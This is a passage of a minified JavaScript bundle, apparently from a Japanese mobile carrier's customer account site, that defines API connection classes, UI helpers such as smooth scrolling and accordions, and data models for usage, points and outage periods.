super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetRootPathConnection.__proto__||Object.getPrototypeOf(GetRootPathConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetRootPathConnection,i),r(GetRootPathConnection,null,[{key:"before",value:function(){return u.isDimsDeterrence()?u.isAvailable(null,s.API_ROOT_PATH)?a.resolve():(l.set_dims(s.API_ROOT_PATH),a.reject()):(l.set_dims_url(s.API_ROOT_PATH),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(GetRootPathConnection.__proto__||Object.getPrototypeOf(GetRootPathConnection),"createOption",this).call(this,s.API_ROOT_PATH,t)}},{key:"after",value:function(e){return e.model=c.build(e),"error"===o.get(e,"status","")?a.reject():_.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return c.build()}}]),GetRootPathConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=(n(13),n(8)),c=n(67),l=n(6),_=n(3);e.exports=function(e){function GetStepCertConfirmConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetStepCertConfirmConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetStepCertConfirmConnection.__proto__||Object.getPrototypeOf(GetStepCertConfirmConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetStepCertConfirmConnection,i),r(GetStepCertConfirmConnection,null,[{key:"before",value:function(){return u.isDimsDeterrence()?u.isAvailable(null,s.API_2STEP_CERT_CONFIRM)?a.resolve():(l.set_dims(s.API_2STEP_CERT_CONFIRM),a.reject()):(l.set_dims_url(s.API_2STEP_CERT_CONFIRM),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(GetStepCertConfirmConnection.__proto__||Object.getPrototypeOf(GetStepCertConfirmConnection),"createOption",this).call(this,s.API_2STEP_CERT_CONFIRM,t)}},{key:"after",value:function(e){return e.model=c.build(e),"error"===o.get(e,"status","")?a.reject():_.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return c.build()}}]),GetStepCertConfirmConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1).$;e.exports=function(){function SmoothScroll(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SmoothScroll)}return r(SmoothScroll,null,[{key:"add",value:function(e,t){a(e).on("click",function(n){var r=a(e).attr("href"),i=a("#"==r||""==r?"body":r);return t=o.defaults(t,{duration:400,easing:"swing"}),i.velocity("scroll",t),!1})}},{key:"now_scroll",value:function(e,t){var n=a(e).attr("href"),r=a("#"==n||""==n?"body":n);return t=o.defaults(t,{duration:400,easing:"swing"}),r.velocity("scroll",t),!1}}]),SmoothScroll}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(0),a=n(10),i=n(2);e.exports=function(){function Accordion(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Accordion)}return r(Accordion,null,[{key:"apply",value:function(e,t,n,r){var s=this;if(e=e||$(".mydcm_accordion",this.elem),-1!==i.indexOf(o.AUTH_DETECTION_DETAIL_API_CONGESTION,a.auth_detection_detail))return(t||e.next()).show(),void e.on("click",function(){return!1});r=i.defaults(r,{duration:400,easing:"swing"}),e.each(function(e,o){var a=$(o),i=t||a.next();a.on("click",function(){var e=i.is(":hidden");return i.velocity(e?"slideDown":"slideUp",r),s.auto_chevron(a,e),"function"==typeof n&&n(i,e),!1}),a.hasClass("closed")&&(i.hide(),s.auto_chevron(a,!1),"function"==typeof n&&n(i,!1))})}},{key:"auto_chevron",value:function(e,t){(e.hasClass("ico-ac-open")||e.hasClass("ico-ac-close"))&&(e.addClass(t?"ico-ac-open":"ico-ac-close"),e.removeClass(t?"ico-ac-close":"ico-ac-open"))}}]),Accordion}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1).$,i=n(0),s=n(3),u=n(4),c=n(118),l={};e.exports=function(){function UserAgentSeparater(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UserAgentSeparater)}return r(UserAgentSeparater,null,[{key:"autoStart",value:function(){s.getRequestPatternCode()!==i.REQUEST_TYPE_NO_HEADER&&(UserAgentSeparater.result_status="error",c.request().then(function(e){return"success"!==e.status?u.reject(e.response):(UserAgentSeparater.result_status=e.status,l=e,s.getUserAgentUaCh())}).then(function(e){if(s.ua=navigator.userAgent.toLowerCase(),e&&(s.ua=e.toLowerCase()),!s.redirectSpecialDevice()){var t=s.ua,n=[];if(s.isIPAD()){var r=mydcm.common.MappingTable.IPAD_APPLY_CLASS;r&&(n=o.transform(l.response,function(e,n,a){"mydcm-ua-appWebView-other"==a?o.some(n,function(e){return t.match(e.toLowerCase())})||e.push(a):o.includes(r,a)||e.push(a)},[]))}else n=o.transform(l.response,function(e,n,r){o.some(n,function(e){return t.match(e.toLowerCase())})||e.push(r)},[]);if(!o.isEmpty(n)){o.map(n,function(e){return a("."+e).remove()});var i='<style type="text/css">\n'+o.map(n,function(e){return"html body ."+e+"{display:none!important;}"}).join("\n")+"</style>";a("head link:last").after(i),a("#mydcm_initial_hidden").remove()}}}).catch(function(e){s.log("mydcm-ua-separater error",e)}))}}]),UserAgentSeparater}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0);e.exports=function(e){function UserAgentSeparaterConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UserAgentSeparaterConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UserAgentSeparaterConnection.__proto__||Object.getPrototypeOf(UserAgentSeparaterConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UserAgentSeparaterConnection,o),r(UserAgentSeparaterConnection,null,[{key:"createOption",value:function(){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(UserAgentSeparaterConnection.__proto__||Object.getPrototypeOf(UserAgentSeparaterConnection),"createOption",this).call(this,a.JSON_USER_AGENT_SEPARATER)}}]),UserAgentSeparaterConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(1).$,a=n(15);e.exports=function(){function ScrollTop(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ScrollTop)}return r(ScrollTop,null,[{key:"autoStart",value:function(){o(window).scroll(function(){a.scrollChatEvent();var e=100,t=document.querySelector("header");t&&((e=.1*t.offsetHeight)||(e=100)),o(this).scrollTop()>e?(o("#mydcm_scroll_to_top").show(),o("#mydcm_scroll_to_top").stop().fadeIn()):(o("#mydcm_scroll_to_top").hide(),o("#mydcm_scroll_to_top").stop().fadeOut())}),o("#mydcm_scroll_to_top").click(function(){return o("body").velocity("scroll",{duration:400,easing:"easeInOutBack",complete:function(){o(window).scrollTop(0)}}),!1}),o("body>.wrapper").addClass("mydcm-page-top-wrapper")}},{key:"wrapper",value:function(e){e?o("body>.wrapper").addClass("mydcm-page-top-wrapper"):o("body>.wrapper").removeClass("mydcm-page-top-wrapper")}}]),ScrollTop}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/chatbot_float.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2);e.exports=function(){function AlignHeight(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AlignHeight)}return r(AlignHeight,null,[{key:"apply",value:function(e){var t=this;this.alignHeight(e),$(window).on("resize",function(){e.css("height",""),t.alignHeight(e)})}},{key:"alignHeight",value:function(e){var t={};e.each(function(e,n){var r=$(n),a=r.offset().top;o.isUndefined(t[a])&&(t[a]={maxHeight:0,elements:[]}),t[a].maxHeight<r.height()&&(t[a].maxHeight=r.height()),t[a].elements.push(r)}),o.forEach(t,function(e){o.forEach(e.elements,function(t){e.maxHeight>0&&t.height(e.maxHeight)})})}}]),AlignHeight}()},function(e,t,n){"use strict";var r=n(1);e.exports=function(){r.common.model(n(123)),r.common.model(n(124)),r.common.model(n(125)),r.common.model(n(126)),r.common.model(n(127)),r.common.model(n(128)),r.common.model(n(129)),r.common.model(n(130)),r.common.model(n(131)),r.common.model(n(132)),r.common.model(n(133)),r.common.model(n(134)),r.common.model(n(135)),r.common.model(n(136)),r.common.model(n(137)),r.common.model(n(138)),r.common.model(n(139)),r.common.model(n(140)),r.common.model(n(141)),r.common.model(n(142)),r.common.model(n(143)),r.common.model(n(144)),r.common.model(n(145)),r.common.model(n(146)),r.common.model(n(147)),r.common.model(n(148)),r.common.model(n(149)),r.common.model(n(150)),r.common.model(n(151))}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9),i=n(1);e.exports=function(e){function DimsUrl(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsUrl),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsUrl.__proto__||Object.getPrototypeOf(DimsUrl)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsUrl,a),r(DimsUrl,[{key:"isOk",value:function(){return!!this.data}},{key:"isAvailable",value:function(e,t){var n=!1;return e=i.common.Util.getLocationOrigin(e),e=i.common.Util.addIndexHtml(e),this.isOk()&&(n=!0,o.forEach(this.data,function(r){if(i.common.Util.addIndexHtml(i.common.Util.getLocationOrigin(r.url))===e){if("1"===r.is_outage)return n=!1,!1;if(14===r.term_from.length&&14===r.term_to.length){var o=parseInt(r.term_from,10),a=parseInt(r.term_to,10);return t=parseInt((String(t)+"00000000000000").slice(0,14),10),"0"===r.is_outage&&o<=t&&a>=t?(n=!1,!1):void 0}}})),n}}]),DimsUrl}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9),i=n(1);e.exports=function(e){function Dims(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Dims),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Dims.__proto__||Object.getPrototypeOf(Dims)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Dims,a),r(Dims,[{key:"isOk",value:function(){return!!this.data}},{key:"isAvailable",value:function(e,t,n){var r=!1;return this.isOk()&&(r=!0,o.forEach(this.data,function(o){if(!(""===o.state||"2"===o.state&&e!==i.common.Const.AUTH_STATE_AUTO||"0"!==o.target&&o.target!==t)){var a=parseInt(o.term_from,10),s=parseInt(o.term_to,10);return"1"===o.is_outage||""===o.is_outage||"0"===o.is_outage&&a<=n&&s>=n?(r=!1,!1):void 0}})),r}}]),Dims}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(9),s=n(3),u=n(0);e.exports=function(e){function GetDataReferenceInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDataReferenceInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDataReferenceInf.__proto__||Object.getPrototypeOf(GetDataReferenceInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDataReferenceInf,i),r(GetDataReferenceInf,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code&&"10FT"!==this.result_code)}},{key:"hasMothdataGroupdataList",value:function(){return o.has(this.data,"monthdatainfo.groupdatainfo_list")&&o.size(this.data.monthdatainfo.groupdatainfo_list)>0}},{key:"isCorporationAccount",value:function(){return o.has(this.data,"monthdatainfo.groupdatainfo_list")&&o.size(this.data.monthdatainfo.groupdatainfo_list)>0}},{key:"hasGeneralresponseInfoList",value:function(){return o.has(this.data,"generalresponseinfo_list")&&o.size(this.data.generalresponseinfo_list)>0}},{key:"is10FT",value:function(){return"10FT"===this.result_code}},{key:"get_used_data_month_group",value:function(){if(!this.isOk()||o.isEmpty(o.get(this.data,"monthdatainfo.sharetoaldatainfo.sharedatainfo.databygb")))return!1;var e=o.get(this.data,"monthdatainfo.sharetoaldatainfo.sharedatainfo",[]);return!!/^[0-9]+(\.[0-9]+)?$/.test(o.get(e,"databygb",!1))&&o.get(e,"databygb",!1)}},{key:"get_used_data_month_group_packet",value:function(){if(!this.isOk()||o.isEmpty(o.get(this.data,"monthdatainfo.sharetoaldatainfo.sharedatainfo.databypacket")))return!1;var e=o.get(this.data,"monthdatainfo.sharetoaldatainfo.sharedatainfo",[]);return!!/^[0-9]+(\.[0-9]+)?$/.test(o.get(e,"databypacket",!1))&&o.get(e,"databypacket",!1)}},{key:"get_used_data_month_owner",value:function(){if(!this.isOk()||!o.has(this.data,"monthdatainfo.monthdatadetailinfo_list"))return"";var e=o.find(o.get(this.data,"monthdatainfo.monthdatadetailinfo_list"),function(e){return o.get(e,"targetmonth")===s.now().format("YYYYMM")});return/^[0-9]+(\.[0-9]+)?$/.test(o.get(e,"monthdatadetailinfo.databygb",""))?o.get(e,"monthdatadetailinfo.databygb",""):""}},{key:"get_used_data_month_owner_packet",value:function(){if(!this.isOk()||!o.has(this.data,"monthdatainfo.monthdatadetailinfo_list"))return"";var e=o.find(o.get(this.data,"monthdatainfo.monthdatadetailinfo_list"),function(e){return o.get(e,"targetmonth")===s.now().format("YYYYMM")});return/^[0-9]+(\.[0-9]+)?$/.test(o.get(e,"monthdatadetailinfo.databypacket",""))?o.get(e,"monthdatadetailinfo.databypacket",""):""}},{key:"is_share_pack",value:function(){return!!this.isOk()&&o.includes(a.common.MappingTable.SHARE_PACK_FAMILY,o.get(this.data,"contractinfo.sharecontractcode",""))}},{key:"is_share_pack_ok",value:function(){return this.isOk()&&"-"!==o.get(this.data,"contractinfo.sharecontractcode","")}},{key:"is_sharepack_parent",value:function(){return this.isOk()&&o.get(this.data,"contractinfo.sharecontractcode","")==u.SHARE_PACK_FAMILY_GROUP_SHARE_PARENT}},{key:"get_month_share_auto_add_threshold",value:function(){if(!this.isOk()||o.isEmpty(o.get(this.data,"monthdatainfo.sharetoaldatainfo","")))return"";var e=o.get(this.data,"monthdatainfo.sharetoaldatainfo","");return/^[0-9]+(\.[0-9]+)?$/.test(o.get(e,"sharetotalthresholddatabygb",""))?o.get(e,"sharetotalthresholddatabygb",""):""}},{key:"get_used_data_month",value:function(){return!!this.isOk()&&(this.is_share_pack()?this.get_used_data_month_group():this.get_used_data_month_owner())}},{key:"get_unused_data_month",value:function(){return!(!this.isOk()||!/^[0-9]+(\.[0-9]+)?$/.test(o.get(this.data,"monthdatainfo.remainingdatainfo.remainingdatabygb","")))&&this.data.monthdatainfo.remainingdatainfo.remainingdatabygb}},{key:"get_unused_data_month_packet",value:function(){return!(!this.isOk()||!/^[0-9]+(\.[0-9]+)?$/.test(o.get(this.data,"monthdatainfo.remainingdatainfo.remainingdatabypacket","")))&&this.data.monthdatainfo.remainingdatainfo.remainingdatabypacket}},{key:"get_data_month_rate",value:function(e){if(e){var t=o.defaultTo(parseFloat(this.get_month_share_auto_add_threshold(),!1)),n=this.get_unused_data_month();return!1!==t&&!1!==n&&parseFloat(n)/t}var r=o.defaultTo(parseFloat(this.get_used_data_month_owner_packet(),!1)),a=o.defaultTo(parseFloat(this.get_unused_data_month_packet(),!1));return!1!==r&&!1!==a&&a/(r+a)}},{key:"get_graph_rate",value:function(){var e=o.defaultTo(parseFloat(this.get_month_share_auto_add_threshold(),!1)),t=this.get_used_data_month();return!1!==t&&!1!==e&&parseFloat(t)/e*100}},{key:"getBaseData",value:function(){return this.getShareDetailDataInfo(["01"])}},{key:"getBonusData",value:function(){return this.getShareDetailDataInfo(["02","05"])}},{key:"getBaseAndBonusData",value:function(){return this.getShareDetailDataInfo(["01","02","05"])}},{key:"getShareDetailDataInfo",value:function(e){var t=0,n=o.get(this.data,"monthdatainfo.sharedetaildatainfo_list");return o.forEach(e,function(e){var r=o.find(n,{sharedatacode:e},{});r&&"-"!==r.sharedatabygb&&isFinite(r.sharedatabygb)&&(t+=parseFloat(r.sharedatabygb))}),parseFloat(t.toFixed(2))}},{key:"is_contact_type_effective",value:function(){return!!o.includes(["12","18","29","39"],o.get(this.data,"contractinfo.contractcode",""))}},{key:"is_disaster_mode",value:function(){return!(!this.isOk()||!o.find(o.get(this.data,"generalresponseinfo_list"),function(e){return"008"===e.generalid&&"1"===e.generalvalue}))}},{key:"getLimitedSpeed",value:function(){var e=o.get(this.data,"contractinfo.groupcode",""),t="";return o.includes(a.common.MappingTable.SLOWING_SPEED_RATE_1Mbps_PLAN_LIST,e)?t="1Mbps":o.includes(a.common.MappingTable.SLOWING_SPEED_RATE_3Mbps_PLAN_LIST,e)&&(t="3Mbps"),t}}]),GetDataReferenceInf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(9);n(3),n(0);e.exports=function(e){function GetDPointInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDPointInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDPointInf.__proto__||Object.getPrototypeOf(GetDPointInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDPointInf,i),r(GetDPointInf,[{key:"isOk",value:function(){return!(!this.data||!o.includes(["1000","10EP","10EZ","10JA"],this.result_code)&&!this.isOk10ENCorpGuidanceCode())}},{key:"isError",value:function(){return!o.includes(["1000","10EP","10EZ","10JA"],this.result_code)&&!this.isOk10ENCorpGuidanceCode()}},{key:"is",value:function(e){return this.result_code===e}},{key:"is10EP",value:function(){return this.is("10EP")||this.is("10JA")}},{key:"is10EZ",value:function(){return this.is("10EZ")}},{key:"is10EN",value:function(){return this.is("10EN")}},{key:"isValidDispFlg",value:function(){return this.isOptoutOk()&&o.includes(["0","1"],this.data.user_info_disp_flg)}},{key:"isOptoutEnabled",value:function(){return this.isOptoutOk()&&"0"===this.data.user_info_disp_flg}},{key:"isOptoutOk",value:function(){return o.includes(["1000","10EN","10EO","10EP","10EQ","10EZ","10JA"],this.result_code)}},{key:"isValidCarrer",value:function(){return o.includes(["1000"],this.result_code)&&o.includes(["0","1"],o.get(this.data,"line_info.line_div",""))||o.includes(["10EP","10EZ","10JA"],this.result_code)||this.isOk10ENCorpGuidanceCode()}},{key:"isContractant",value:function(){var e=o.get(this.data,"line_info.line_div","");return!(!this.isValidCarrer()||"1"!==e&&!o.includes(["10EP","10EZ","10JA"],this.result_code)&&!this.isOk10ENCorpGuidanceCode())}},{key:"isOk10ENCorpGuidanceCode",value:function(){return!(!o.get(a,"common.Connection.request_point_5002",!1)||!this.is10EN())}},{key:"isNoContractant",value:function(){var e=o.get(this.data,"line_info.line_div","");return o.includes(["1000"],this.result_code)&&"0"===e}}],[{key:"getDpoint",value:function(e,t){return o.find(o.get(t,"d_pt_info.com_d_pt_info_list"),function(t){return o.get(t,"d_pt_div")===e})}},{key:"getFirstRepDpoint",value:function(e){var t=o.get(e,"d_pt_num");if((t=o.defaultTo(parseInt(t,10),null))&&t>0)return o.get(e,"rep_d_pt_info_type_list[0]")}}]),GetDPointInf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function MobileData(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MobileData),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MobileData.__proto__||Object.getPrototypeOf(MobileData)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MobileData,a),r(MobileData,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),MobileData}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function ParentalControlInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ParentalControlInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ParentalControlInf.__proto__||Object.getPrototypeOf(ParentalControlInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ParentalControlInf,o),r(ParentalControlInf,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code&&"10FT"!==this.result_code)}},{key:"is10FT",value:function(){return"10FT"===this.result_code}},{key:"hasDatalimitinfoList",value:function(){return _.has(this.data,"datalimitinfo_list")&&_.size(this.data.datalimitinfo_list)>0}}]),ParentalControlInf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9),a=n(12);n(1),n(2);e.exports=function(e){function ServerTime(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ServerTime),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ServerTime.__proto__||Object.getPrototypeOf(ServerTime)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ServerTime,o),r(ServerTime,[{key:"isOk",value:function(){return!(!this.data||null==this.data.st||!/^[0-9]+$/.test(this.data.st))}},{key:"now",value:function(){return this.isOk()?a(this.data.st,"YYYYMMDDHHmm"):a()}}]),ServerTime}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9),a=n(2);e.exports=function(e){function WebCampaign(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,WebCampaign),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(WebCampaign.__proto__||Object.getPrototypeOf(WebCampaign)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(WebCampaign,o),r(WebCampaign,[{key:"isOk",value:function(){return!!this.data&&!a.isEmpty(this.data)}}]),WebCampaign}()},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof 